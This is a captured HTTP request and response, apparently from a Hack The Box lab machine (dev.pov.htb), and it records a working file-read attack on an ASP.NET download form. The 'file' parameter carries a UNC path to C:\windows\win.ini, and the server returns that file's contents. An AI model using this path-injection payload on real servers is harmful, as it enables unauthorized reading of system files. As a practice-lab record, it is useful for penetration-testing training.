 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 401
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
j2nf%2FIgZcKn2aaHNYa%2BKp7ZeXrOnXM5GrUsNN%2F85PU%2BTn9UVZAzClO8sruFZ4B6LAMyxRvvrD12G8L%2B3wppFS5NcSps%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
hVBKa23mdr%2BuPHDzGkf7n7fbbyaUj58l9royj5EmowXdDamHtIVjlU8f3h%2B8H4lJFA%2B%2FBCJvneJRB5qZ%2FCP%2FxEl%2FHK%2F3Mtd
%2B6f6jBQ1%2BcGasGxKcp1ba96viYR9Hls4U3RT8Jg%3D%3D&file=\\localhost\c$\windows\win.ini
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=\\localhost\c$\windows\win.ini
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 03 Feb 2024 11:19:55 GMT
9 Connection: close
10 Content-Length: 92
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19